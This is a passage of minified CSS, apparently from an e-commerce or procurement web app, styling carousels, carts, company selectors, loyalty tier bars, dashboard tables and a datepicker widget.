*";color:#2c2d4e;position:absolute;z-index:1;font-size:13px;text-align:center;font-weight:300;width:100%;top:10px}.verify-validate.has-verify{background-color:#65c14f}.verify-validate.not-verify{background-color:#ff495d}.verify-validate.not-verify:before{color:#fff}.verify-validate.has-verify:before{content:"verified";color:#fff}.verify-validate.has-verify::-webkit-slider-thumb{background-image:url([data-uri])}.apply-now-complete{background-image:linear-gradient(to bottom right,#00abe9,#0072ce,#003d6f);height:735px}.apply-now-complete>.bg-complete-text{width:340px}.bg-complete-border-box{border:1px solid #fff;padding:1.25rem 3rem}.banner-wrapper[data-v-65e752b7]{position:relative}.banner-counter[data-v-65e752b7]{position:absolute;top:28px;right:8px;background:rgba(0,0,0,.2);color:#fff;padding:3px 16px;border-radius:12px;font-size:12px;z-index:10}.alphabet[data-v-65e752b7]{display:flex;height:60px;align-items:center;position:relative;top:0;z-index:2}.alphabet.fix[data-v-65e752b7]{position:fixed;padding-top:0;top:121px;background-color:#fff;left:0;width:100%;justify-content:center}.alphabet.fix>.right-alphabet[data-v-65e752b7]{max-width:calc(100vw - 357px)}.alphabet>.left-alphabet[data-v-65e752b7]{width:100px;font-size:18px;display:inline-block}.alphabet>.right-alphabet[data-v-65e752b7]{position:relative;width:calc(100% - 110px);padding:0 20px;display:inline-block;align-items:center}.alphabet-item[data-v-65e752b7]{cursor:pointer;opacity:.4;transition:.3s;font-size:18px}.alphabet-item[data-v-65e752b7]:hover{opacity:1}.alphabet-item.active[data-v-65e752b7]{color:#0171cd;opacity:1}.row-alphabet[data-v-65e752b7]{margin-top:2rem}.swiper-items.brands>a[data-v-65e752b7]{top:calc(50% - 30px)}@media screen and (max-width:1024px){.alphabet>.left-alphabet[data-v-65e752b7]{width:60px;font-size:14px}.alphabet>.right-alphabet[data-v-65e752b7]{width:calc(100% - 60px)}.outer-button-next[data-v-65e752b7],.outer-button-prev[data-v-65e752b7]{top:-4px}.alphabet-item[data-v-65e752b7]{font-size:14px}.alphabet.fix>.right-alphabet[data-v-65e752b7]{max-width:calc(100vw - 257px)}}@media screen and (max-width:768px){.alphabet.fix>.right-alphabet[data-v-65e752b7]{max-width:calc(100vw - 90px)}.switch-radio>span[data-v-65e752b7]{padding:.25rem .5rem;font-size:14px!important}.switch-radio[data-v-65e752b7]{padding:0 2rem}}@media screen and (max-width:412px){.banner-counter[data-v-65e752b7]{top:21px;padding:1px 9px;border-radius:12px;font-size:9px}}.col-coupon.col-coupon-3{flex:0 0 33.33%;max-width:33.33%}@media screen and (max-width:768px){.col-coupon.col-coupon-3{flex:0 0 100%;max-width:100%}}@media screen and (min-width:769px) and (max-width:1024px){.col-coupon.col-coupon-3{flex:0 0 50%;max-width:50%}}@media screen and (min-width:1025px){.col-coupon.col-coupon-3{flex:0 0 33.33%;max-width:33.33%}}.title[data-v-13d3c111]{font-size:24px;font-weight:700;color:#0171cc!important;padding:5px 20px 5px 0;background:#fff;white-space:nowrap}.line-template[data-v-13d3c111]{flex-grow:1;height:1px;background-color:#06c;margin-left:10px}.subtitle[data-v-13d3c111]{font-size:14px;color:#2c2d4e!important}.banner-pin[data-v-13d3c111]{max-width:440px;height:fit-content;aspect-ratio:1/1;align-items:center;justify-content:center}.pin-position[data-v-13d3c111]{display:flex}@media screen and (max-width:640px){.d-flex[data-v-13d3c111]{display:flex;flex-wrap:wrap}.banner-pin[data-v-13d3c111]{max-width:100vw;aspect-ratio:auto;width:-webkit-fill-available;margin-right:0!important;margin-bottom:5px!important}}@media (min-width:641px) and (max-width:1024px){.banner-pin[data-v-13d3c111]{max-width:40vw;aspect-ratio:auto;margin-right:0!important;margin-bottom:5px!important}}.banner-pin .swiper-slide>a>img[data-v-13d3c111]{width:100%!important;height:auto;object-fit:cover}.banner-pin .swiper-container[data-v-13d3c111]{margin:0!important}.d-flex[data-v-13d3c111]{display:flex;align-items:stretch}.d-inline-block.w-100[data-v-13d3c111]{flex-grow:1}.pin-position-list .swiper-slide[data-v-13d3c111]{border:1px solid #000!important}.skeleton-row[data-v-13d3c111]{display:flex;justify-content:space-between;gap:20px;margin:20px 0;width:-webkit-fill-available}.skeleton-box[data-v-13d3c111]{flex:1;height:250px;background-color:#e0e0e0;height:440px!important}.skeleton-box-1[data-v-13d3c111],.skeleton-box[data-v-13d3c111]{border-radius:12px;animation:pulse-13d3c111 1.5s ease-in-out infinite}.skeleton-box-1[data-v-13d3c111]{width:440px!important;height:440px!important}@keyframes pulse-13d3c111{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.product-delivery .cart-list,.product-delivery .cart-list .cart-header{border-color:#dee2e6}.product-delivery .cart-body{padding:0;background-color:#fff}.media-shipping{padding:11px 24px;background-color:#fff}.media-shipping .b-icon{font-size:48px}.product-delivery .cart-item .product-price{min-width:370px}.complete.cart-item:last-child{border-bottom:1px solid #d8e1e5}.product-delivery .cart-body{border:1px solid #979797;border-top:none}.delivery-summary{width:100%;max-width:300px}.delivery-summary .collapse{transition:unset!important}.order-pwp .cart-item .product-price{min-width:280px;margin-right:15px}.order-pwp .cart-item .product-vat{width:100%;min-width:80px;max-width:90px}@media screen and (max-width:640px){.order-pwp .cart-item .product-price{width:100%;max-width:100%;margin-left:15px}.suborder-summary{min-width:100%}}.media-notification .media-text-circle.none-bg:before{background-color:transparent}.box-profile-img{background-color:#efefef}.box-profile-img,.box-profile-img-text{margin-left:20px;margin-top:15px;width:160px;height:180px}.box-profile-img-text{background-color:#3a6698;text-align:center;color:#fff;font-size:60px}.left-box-profile{width:300px;display:inline-block;float:left}.right-box-profile{width:calc(100% - 300px);display:inline-block}.right-box-profile>.box-detail{width:600px}.modal-body .left-box-profile{width:215px;display:inline-block;float:left}.modal-body .right-box-profile{margin-top:15px;width:calc(100% - 215px);display:inline-block}.media-rounded.selected .b-icon{color:#01a0df;opacity:1}.media-rounded .b-icon{color:#fff;opacity:0;transition:.2s}.media.media-rounded{border-radius:32px;height:64px;padding:0 18px;background-color:#fff;border:2px solid #fff!important;cursor:pointer;transition:.2s;box-shadow:0 1px 3px 0 #d5dbde;-webkit-box-shadow:0 1px 3px 0 #d5dbde}.media.media-rounded.selected,.media.media-rounded:hover{border-color:#01a0df!important;background-color:#f5fcff}.media.media-rounded>img{width:40px;margin-top:auto;margin-bottom:auto}.absolute-top-left{position:absolute;left:30px;top:20px}.btn-go-back.b-icon{font-size:32px;color:#01a0df;cursor:pointer}.pos-l{left:0}.pos-l,.pos-r{position:absolute}.pos-r{right:0}.change-company{background:url(/_nuxt/img/group-2@3x.a95882e.png) no-repeat top #fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}input.hidden{visibility:hidden}.select-block{border-radius:0;margin-right:10px;box-shadow:0 1px 3px 0 #d5dbde;-webkit-box-shadow:0 1px 3px 0 #d5dbde}.outer-scroll,.shadow-block{margin-top:30px}.outer-scroll{position:relative;overflow-x:hidden;overflow-y:auto}.shadow-block{position:absolute;width:calc(100% - 48px);height:390px;border:.5px solid #ebf1f4;box-shadow:0 1px 3px 0 #d5dbde;-webkit-box-shadow:0 1px 3px 0 #d5dbde}.select-company>div>label,.select-department>div>label{cursor:pointer;display:block;width:100%;padding:21px 25px;text-align:left;font-size:15px;border-bottom:1px solid #ebf1f4;background-image:#fff}.select-company>div.expand>label,.select-company>div>label:hover{color:#fff;background-image:linear-gradient(90deg,#0171cd 0,#01a0df)}.select-department>div>label{color:#55bebe}.select-department>div>label>span{background-color:#55bebe;color:#fff;font-size:12px;padding-top:2px;padding-bottom:2px;width:62px;text-align:center;display:inline-block;margin-right:16px}.outer-scroll::-webkit-scrollbar{width:8px;background-color:#dde0e1;border-radius:10px}.outer-scroll::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#6ab0d3;max-height:20px;border-radius:10px}.outer-scroll::-webkit-scrollbar-button{width:0;height:0;display:none}.expand-square{background-color:#ebf1f4;color:#aaa;padding:2px 5px 0;width:24px;height:24px;border-radius:2px;border:1px solid #ebf1f4;position:absolute;right:45px}.select-company>div.expand>label .expand-square,.select-company>div>label:hover .expand-square{background-color:transparent;border-color:#fff;color:#fff}.select-company>div.expand>label .expand-square{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.department-expand{height:0;opacity:0;transition:opacity .1s,height .5s;pointer-events:none;background-color:#f5fcff}.expand .department-expand{opacity:1;pointer-events:all;transition:opacity .5s,height .5s}.department-expand>.department-item{height:39px;line-height:39px;text-align:left;background-color:#f5fcff;border-bottom:1px solid #e6f8ff;font-size:14px;color:#003f77;padding:0 50px;cursor:pointer;transition:.1s}.department-expand>.department-item.selected,.department-expand>.department-item:hover{background-color:#e6f8ff}.no-department-card{border:2px solid #7bcbea!important;border-radius:3px}.admin-email{color:#22ade4!important}#text-costcenter{display:flex;flex-flow:row wrap}.text-costcenter-left{width:65%;text-align:left}.text-costcenter-right{width:35%;text-align:right;color:tomato!important}.map-back{display:none}.locations{overflow-x:auto;max-height:507px}.locations>.store{background-color:#f8f9fa;padding:1rem 1.5rem;margin-bottom:.5rem;border:2px solid #f8f9fa;transition:.3s;cursor:pointer}.locations>.store.active,.locations>.store:hover{border-color:#005aaa}.store label{color:#2c2d4e}.table-highlight.table-noborder thead>tr>th{background-color:#0172ce;color:#fff;font-weight:400}.table-highlight.table-noborder thead>tr>th img{max-height:22px}.table-highlight.table-noborder thead>tr{border-bottom:none}.table-highlight.table-noborder{border-left:none;border-right:none}.table-highlight.table-noborder tbody>tr>td{line-height:18px}.gm-style-iw-chr{position:absolute;right:-12px;top:-9px}.gm-style-iw-chr button>span{width:18px!important;height:18px!important}.media-catalog{background-color:#fff;border-radius:4px;transition:.2s;cursor:pointer;border:1px solid transparent;align-items:center}.media-catalog .catalog-name{max-width:calc(100% - 126px);word-break:break-word;line-height:16px}div>.li-catalog:last-child .media-catalog{margin-bottom:0!important}.li-catalog{position:relative;clear:both}.li-catalog .media-catalog.selected,.li-catalog:hover .media-catalog,.li-catalog:hover .media-catalog.selected{background-color:#0171cd;color:#fff}.li-catalog .media-catalog.selected .epro-icon-mycatalog:before,.li-catalog:hover .media-catalog .epro-icon-mycatalog:before{color:#fff}.media-catalog .epro-icon-mycatalog:before{font-size:26px;margin-right:1rem;transition:.3s}.divider{border:none;border-top:1px solid #e0e0e0;margin-top:24px;margin-bottom:0}.accumulate>.title{font-size:16px}.accumulate-bar{background:#d9d9d9;position:relative;width:100%;border-radius:15px;display:flex;overflow:hidden;z-index:1}.accumulate-active{background:linear-gradient(270deg,#fe4a5c,#4da8e6);white-space:nowrap;border:1px solid #d9d9d9;border-radius:6px;position:relative}.accumulate-active,.accumulate-bar{height:8px}.accumulate-select{width:100%;height:48px;background-color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 1rem;position:relative;z-index:3;border:1px solid #0675ba;border-radius:3px;cursor:pointer;font-size:14px}.accumulate-list.active .accumulate-select{border-radius:3px 3px 0 0}.accumulate-list .b-icon{transition:.15s ease-in}.accumulate-list.active .b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.accumulate-list{position:relative;z-index:4}.accumulate-option{position:absolute;top:32px;pointer-events:none;opacity:0;transition:.15s ease-in;z-index:2;max-height:220px;background-color:#fff;border:1px solid #0675ba;overflow:auto;width:100%}.accumulate-list.active .accumulate-option{pointer-events:all;top:47px;opacity:1}.accumulate-option>div{min-height:50px;display:flex;align-items:center;border-bottom:1px solid #d4dde2;padding:.25rem 1rem}.accumulate-option>div:last-child{border-bottom:none}.accumulate-content{margin-top:3rem}.accumulate-content .swiper-container{padding-bottom:1.5rem}.accumulate-content .swiper-slide{min-height:100%;height:unset}.accumulate-item{display:flex;background-color:#d9d9d9;color:#000;border-radius:14px;flex-direction:column;padding:1rem;height:100%;justify-content:space-between}.accumulate-item.next-tier{background-color:#cee9ff;color:#2f2f51}.accumulate-item img{max-height:160px;margin:auto;padding-top:0;padding-bottom:.25rem}.btn-pill-link{color:#000;background-color:#fff;border-radius:15px;display:flex;align-items:center;padding:3px 8px}.btn-pill-link:hover{color:#000}.right-block{min-width:0}.accumulate-tier-image{min-height:180px;display:flex}@media screen and (max-width:1366px){.information .left-block{border:none!important}.information .right-block{min-width:100%}}.accumulate-list.disabled .accumulate-select{background:#efefef;color:#777;border-color:#ddd}.accumulate-content .swiper-pagination-bullet{transition:.2s;margin:0 2px!important;width:7px;height:7px;transition:.3s;opacity:1!important;background-color:#a1b1b7!important}.accumulate-content .swiper-pagination-bullet-active{background:#cee9ff!important;width:35px!important;border-radius:5px;height:7px}.tier-animated,.tier-options{margin-left:-2px}@media screen and (max-width:640px){.accumulate-content .swiper-pagination-custom .swiper-pagination-bullet{width:6px;border-radius:3px;height:6px}.accumulate-content .swiper-pagination-custom{padding-bottom:0!important}.accumulate-content .swiper-items a.next.active,.accumulate-content .swiper-items a.prev.active{display:flex}.accumulate-select{height:34px}.accumulate-option>div{min-height:34px}.accumulate-list.active .accumulate-option{top:33px}.tier-animated,.tier-options{margin-left:-5px}}.accumulate-option.hover{transition:.3s}.accumulate-option.hover>div{transition:.1s}.accumulate-option.hover>div.selected:hover,.accumulate-option.hover>div:hover{background:#0171cd;color:#fff}.swiper-items.navigation-small>a.next,.swiper-items.navigation-small>a.prev{width:45px;height:45px}.swiper-items.navigation-small>a.next{right:10px}.swiper-items.navigation-small>a.prev{left:10px}.swiper-items.navigation-small>a>img{width:12px}.swiper-items>a.active.disabled{opacity:0!important;pointer-events:none}.tier-label{content:"";width:20px;height:20px;background-color:#d9d9d9;border:2px solid #d9d9d9;z-index:2;position:absolute;left:1px;top:-30px;border-radius:50%;cursor:pointer;transition:.3s}.tier-options{color:#0171ca;z-index:3;top:24px}.tier-options.selected-tier{font-weight:500}.tier-options.selected-tier .tier-label,.tier-options.selected-tier .tier-label:hover{background-color:#fff;border:2px solid #0171cd;transition:.3s}.tier-options .tier-label:hover{background-color:#fff;border:2px solid #0171cd}.tier-options .tier-label.active{background-color:#0171cd!important;border:2px solid #fff!important;transition:.3s}.tier-options:before{content:"";width:36px;height:36px;background-color:#d9d9d9;z-index:0;position:absolute;left:-7px;top:-38px;border-radius:50%;opacity:0;transition:.3s;pointer-events:none}.tier-options:hover:before{opacity:.4;transition:.3s}.tier-animated{position:absolute;background:#d9d9d9;width:36px;height:36px;z-index:2;border-radius:50%;opacity:.7;top:-14px;transition:.3s}.accumulate-select.current-tier{cursor:default;background-color:#d9d9d9}.accumulate-option .selected{background-color:#cee9ff}.ellipsis-1{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.chart-dashboard-container{width:100%;margin:auto;padding:0}.chart-dashboard-container .chartjs-render-monitor{height:250px!important;min-height:250px!important}.no-border{border:none!important}.b-table-sticky-header.table-dashboard{max-height:420px;height:420px}.table-dashboard tr th{vertical-align:middle;font-size:12px!important;padding:6px 8px!important;font-weight:500!important}.table-dashboard tr td,.table-dashboard tr th,.table-dashboard tr th>div .table-dashboard tr td>div{line-height:1.3}.table-dashboard tr.b-table-empty-row td{padding:1rem 0}.table-dashboard tbody tr:nth-child(2n)>td{background-color:#f6fbfd!important}.no-border tbody>tr,.no-border thead>tr{border-bottom:none!important}.table-dashboard td,.table-dashboard th{vertical-align:top}.table-dashboard::-webkit-scrollbar{width:6px;height:6px;background-color:#d9d9d9}.table-dashboard::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#7a7a79}.table-dashboard::-webkit-scrollbar-button{width:0;height:0;display:none}.table-dashboard::-webkit-scrollbar-corner{background-color:transparent}.table-dashboard tr td,.table-dashboard tr th{padding-top:10px;padding-bottom:10px}.chart-dashboard-tooltip-item{display:flex!important;color:#fff;min-width:max-content;align-items:center;line-height:1.4}.chart-dashboard-tooltip-item.active{color:#fff;font-weight:500}@media screen and (max-width:992px){.row-direction-m{flex-direction:column}.col-dashboard-1,.col-dashboard-2{max-width:100%}}.so-icons{text-align:center;padding:.5rem .5rem 0}.so-icon{min-height:44px;height:44px}.so-icons{padding-left:0;padding-right:0;display:flex;height:100%;flex-direction:column}.so-icons .fs-16{margin-bottom:auto;padding-top:.5rem;padding-bottom:.25rem}.media-product{display:flex;padding:1.5rem;margin-top:1rem;border-radius:15px}.media-product .product-img{margin-right:1.5rem;display:flex;align-items:center;margin-bottom:0}.media-product .product-img>img{max-width:120px}.media-product .product-detail{text-align:left;margin-right:1rem}.product-button img{position:relative;top:-2px;margin-right:4px}.product-button{min-width:150px;max-width:150px;margin-left:1.5rem}.product-button.d-flex{width:260px}.product-button.d-flex>.btn{width:50%}.btn.btn-border-secondary{color:#606060!important;border:1px solid #606060;font-size:16px;width:260px;border-radius:8px}.btn.btn-border-secondary:focus{border:1px solid #606060!important}.btn.btn-on.style-2{font-size:16px;width:260px;border-radius:8px}.media-purchase-header{display:flex;margin-left:1.5rem;margin-right:1.5rem;margin-top:1.5rem}.media-purchase-header .product-button{min-width:260px;max-width:260px;margin-left:1.5rem;margin-bottom:auto}@media screen and (max-width:768px){.row-dashboard-report{margin-right:-10px;margin-left:-10px}.row-dashboard-report>div{padding:0 10px;margin-bottom:20px!important}.so-icon{min-height:30px}}@media screen and (max-width:640px){.so-icons{padding-left:0;padding-right:0}.so-icons .so-icon>img{width:30px;height:auto}.so-icons .fs-16{font-size:13px!important;padding-top:0;padding-bottom:0}.media-product{padding:1rem!important}.media-product.pb-0{padding-bottom:0!important}.media-product .product-img>img{max-width:90px}.media-product .product-button{min-width:120px;max-width:120px}.media-purchase-header{margin-left:1rem;margin-right:1rem;margin-top:1rem}.media-purchase-header a{display:block}}@media screen and (max-width:478px){.media-product{display:block!important}.media-product .product-button{margin-top:.5rem;width:100%;min-width:100%;max-width:100%}.media-product .product-img{margin-bottom:auto;margin-right:1rem}.media-purchase-header{display:block!important}.media-purchase-header .product-button{margin-top:.5rem;width:100%;min-width:100%;max-width:100%;margin-left:0!important}.w-m-100{width:100%}.dashboard-report .product-detail .fs-14,.so-icons .fs-16{font-size:12px!important}.dashboard-report .product-detail .fs-16{font-size:14px!important}.dashboard-report .product-detail .fs-18{font-size:16px!important}.dashboard-report .product-detail .fs-20{font-size:18px!important}}.mx-icon-double-left:after,.mx-icon-double-left:before,.mx-icon-double-right:after,.mx-icon-double-right:before,.mx-icon-left:before,.mx-icon-right:before{content:"";position:relative;top:-1px;display:inline-block;width:10px;height:10px;vertical-align:middle;border-color:currentcolor;border-style:solid;border-width:2px 0 0 2px;border-radius:1px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-45deg) scale(.7);transform:rotate(-45deg) scale(.7)}.mx-icon-double-left:after{left:-4px}.mx-icon-double-right:before{left:4px}.mx-icon-double-right:after,.mx-icon-double-right:before,.mx-icon-right:before{-webkit-transform:rotate(135deg) scale(.7);transform:rotate(135deg) scale(.7)}.mx-btn{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1;font-size:14px;font-weight:500;padding:7px 15px;margin:0;cursor:pointer;background-color:transparent;outline:none;border:1px solid rgba(0,0,0,.1);border-radius:4px;color:#73879c;white-space:nowrap}.mx-btn:hover{border-color:#1284e7;color:#1284e7}.mx-btn.disabled,.mx-btn:disabled{color:#ccc;cursor:not-allowed}.mx-btn-text{border:0;padding:0 4px;text-align:left;line-height:inherit}.mx-scrollbar{height:100%}.mx-scrollbar:hover .mx-scrollbar-track{opacity:1}.mx-scrollbar-wrap{height:100%;overflow-x:hidden;overflow-y:auto}.mx-scrollbar-track{position:absolute;top:2px;right:2px;bottom:2px;width:6px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .24s ease-out;transition:opacity .24s ease-out}.mx-scrollbar-track .mx-scrollbar-thumb{position:absolute;width:100%;height:0;cursor:pointer;border-radius:inherit;background-color:rgba(144,147,153,.3);-webkit-transition:background-color .3s;transition:background-color .3s}.mx-zoom-in-down-enter-active,.mx-zoom-in-down-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;transform-origin:center top}.mx-zoom-in-down-enter,.mx-zoom-in-down-enter-from,.mx-zoom-in-down-leave-to{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.mx-datepicker{position:relative;display:inline-block;width:210px}.mx-datepicker svg{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}.mx-datepicker-range{width:320px}.mx-datepicker-inline{width:auto}.mx-input-wrapper{position:relative}.mx-input-wrapper .mx-icon-clear{display:none}.mx-input-wrapper:hover .mx-icon-clear{display:block}.mx-input-wrapper:hover .mx-icon-clear+.mx-icon-calendar{display:none}.mx-input{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:34px;padding:6px 30px 6px 10px;font-size:14px;line-height:1.4;color:#555;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.mx-input:focus,.mx-input:hover{border-color:#409aff}.mx-input.disabled,.mx-input:disabled{color:#ccc;background-color:#f3f3f3;border-color:#ccc;cursor:not-allowed}.mx-input:focus{outline:none}.mx-input::-ms-clear{display:none}.mx-icon-calendar,.mx-icon-clear{position:absolute;top:50%;right:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:16px;line-height:1;color:rgba(0,0,0,.5);vertical-align:middle}.mx-icon-clear{cursor:pointer}.mx-icon-clear:hover{color:rgba(0,0,0,.8)}.mx-datepicker-main{font:14px/1.5 Helvetica Neue,Helvetica,Arial,Microsoft Yahei,sans-serif;color:#73879c;background-color:#fff;border:1px solid #e8e8e8}.mx-datepicker-popup{position:absolute;margin-top:1px;margin-bottom:1px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:2001}.mx-datepicker-sidebar{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:100px;padding:6px;overflow:auto}.mx-datepicker-sidebar+.mx-datepicker-content{margin-left:100px;border-left:1px solid #e8e8e8}.mx-datepicker-body{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mx-btn-shortcut{display:block;padding:0 6px;line-height:24px}.mx-range-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:750px){.mx-range-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.mx-datepicker-header{padding:6px 8px;border-bottom:1px solid #e8e8e8}.mx-datepicker-footer{padding:6px 8px;text-align:right;border-top:1px solid #e8e8e8}.mx-calendar{-webkit-box-sizing:border-box;box-sizing:border-box;width:248px;padding:6px 12px}.mx-calendar+.mx-calendar{border-left:1px solid #e8e8e8}.mx-calendar-header,.mx-time-header{-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;line-height:34px;text-align:center;overflow:hidden}.mx-btn-icon-double-left,.mx-btn-icon-left{float:left}.mx-btn-icon-double-right,.mx-btn-icon-right{float:right}.mx-calendar-header-label{font-size:14px}.mx-calendar-decade-separator{margin:0 2px}.mx-calendar-decade-separator:after{content:"~"}.mx-calendar-content{position:relative;height:224px;-webkit-box-sizing:border-box;box-sizing:border-box}.mx-calendar-content .cell{cursor:pointer}.mx-calendar-content .cell:hover{color:#73879c;background-color:#f3f9fe}.mx-calendar-content .cell.active{color:#fff;background-color:#1284e7}.mx-calendar-content .cell.hover-in-range,.mx-calendar-content .cell.in-range{color:#73879c;background-color:#dbedfb}.mx-calendar-content .cell.disabled{cursor:not-allowed;color:#ccc;background-color:#f3f3f3}.mx-calendar-week-mode .mx-date-row{cursor:pointer}.mx-calendar-week-mode .mx-date-row:hover{background-color:#f3f9fe}.mx-calendar-week-mode .mx-date-row.mx-active-week{background-color:#dbedfb}.mx-calendar-week-mode .mx-date-row .cell.active,.mx-calendar-week-mode .mx-date-row .cell:hover{color:inherit;background-color:transparent}.mx-week-number{opacity:.5}.mx-table{table-layout:fixed;border-collapse:separate;border-spacing:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.mx-table th{font-weight:500}.mx-table td,.mx-table th{padding:0;vertical-align:middle}.mx-table-date td,.mx-table-date th{height:32px;font-size:12px}.mx-table-date .today{color:#2a90e9}.mx-table-date .cell.not-current-month{color:#ccc;background:none}.mx-time{-webkit-box-flex:1;-ms-flex:1;flex:1;width:224px;background:#fff}.mx-time+.mx-time{border-left:1px solid #e8e8e8}.mx-calendar-time{position:absolute;top:0;left:0;width:100%;height:100%}.mx-time-header{border-bottom:1px solid #e8e8e8}.mx-time-content{height:224px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mx-time-columns{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;overflow:hidden}.mx-time-column{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;border-left:1px solid #e8e8e8;text-align:center}.mx-time-column:first-child{border-left:0}.mx-time-column .mx-time-list{margin:0;padding:0;list-style:none}.mx-time-column .mx-time-list:after{content:"";display:block;height:192px}.mx-time-column .mx-time-item{cursor:pointer;font-size:12px;height:32px;line-height:32px}.mx-time-column .mx-time-item:hover{color:#73879c;background-color:#f3f9fe}.mx-time-column .mx-time-item.active{color:#1284e7;background-color:transparent;font-weight:700}.mx-time-column .mx-time-item.disabled{cursor:not-allowed;color:#ccc;background-color:#f3f3f3}.mx-time-option{cursor:pointer;padding:8px 10px;font-size:14px;line-height:20px}.mx-time-option:hover{color:#73879c;background-color:#f3f9fe}.mx-time-option.active{color:#1284e7;background-color:transparent;font-weight:700}.mx-time-option.disabled{cursor:not-allowed;color:#ccc;background-color:#f3f3f3}.label-the1{color:#838c93}.validate-special-text{bottom:-17px}.segment{padding:2px 8px;color:#fff;text-transform:uppercase;border-radius:3px}.s-silver{background:#e1e3e7;background:linear-gradient(270deg,#e1e3e7,#c3c3c3);color:#000}.s-gold{background:#caa65a;background:linear-gradient(270deg,#caa65a,#af853b)}.s-platinum{background:#bebebe;background:linear-gradient(270deg,#bebebe,#7f8180)}.s-diamond{background:#d35268;background:linear-gradient(270deg,#d35268,#b72637)}.s-beyond-diamond{background:#676e83;background:linear-gradient(270deg,#676e83,#263964)}.mapping-table td{vertical-align:baseline}.new-standard{padding-left:8px;font-size:12px}.new-standard>input{position:relative;top:2px}.new-standard>label{margin-left:4px}.new-company{padding:11px;display:inline-flex;width:100%}.new-company>input{position:relative;top:4px}.new-company>.form-group{display:flex;margin-left:12px}.new-company>.form-group>span{position:relative;bottom:8px;margin-left:8px}.btn-select-account{font-size:15px;color:#fff;border-radius:4px;background-image:linear-gradient(#54d2d2,#29b9d9);background-size:1px 60px;cursor:pointer;border:none!important;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-select-account:focus,.btn-select-account:hover{color:#fff;background-position:10px;border:none!important}.block-tax-padding{padding:50px}.table-noborder tbody>.disbled>td{background-color:#efefef!important}.alert-voucher-tooltip .tooltip-inner{max-width:300px!important;min-width:200px!important}.tooltip.b-tooltip-danger .tooltip-inner{background-color:#fff6f7!important;border:thin solid #f7bfc5!important;font-size:12px;color:#ff495d;text-align:left;font-family:Kanit,sans-serif;box-shadow:2px 2px 2px #f7bfc5;-webkit-box-shadow:2px 2px 2px #f7bfc5;padding:.5rem 1rem;min-width:300px}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#f7bfc5!important}.not-collapsed .collapse-rotate{transform:rotate(180deg)}.collapse-summary.no-border{margin-top:.25rem;border-top:none}.print-sample-modal .modal-dialog{max-width:fit-content!important}.print-sample-modal .printing-preview{padding:0;margin:0;height:unset}.print-sample-modal .printing-preview img{max-width:100%}.pro-quantity>span{color:tomato}.select-box.selected{border-color:#1e88e5}.select-box{border:2px solid #d8e1e5;border-radius:4px;transition:.1s}.select-box.selected,.select-box:hover{border-color:#1e88e5}.text-header-left{width:50%;text-align:left}.text-header-right{width:50%;text-align:right}.radio-hilight.radio-right .custom-control .custom-control-label:after,.radio-hilight.radio-right .custom-control .custom-control-label:before{top:15px;left:5px}.radio-hilight .radio-icon{height:32px}select.empty{border-color:tomato}.radio-hilight.radio-right .custom-control-label>.d-flex{margin-left:20px}.radio-installment.selected-installment{border-color:#01a0df;background-color:#f5fcff}.icon-inactive{color:#feda12;position:absolute;z-index:9;top:18px;font-size:18px;left:18px}.radio-inactive .custom-control-label:after,.radio-inactive .custom-control-label:before{display:none}.radio-inactive .custom-control-label{opacity:1!important;background-color:#fff!important}.selected-inactive .bi-chevron-right{color:#0171cd!important}.radio-inactive .custom-control-input:disabled~.custom-control-label:before,.radio-inactive .custom-control-input[disabled]~.custom-control-label:before{background-color:#fff!important}.radio-inactive .media img{opacity:.5}.media-installment-sku>img{width:50px;height:50px}.media-installment-sku{background-color:#fff;border:1px solid #ebf1f4;padding:.5rem;margin-top:6px}#text-header{display:flex;flex-flow:row wrap}.modal-add-to-cart{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999;width:100%;display:flex;justify-content:center;pointer-events:none;transition:.3s}.modal-add-to-cart 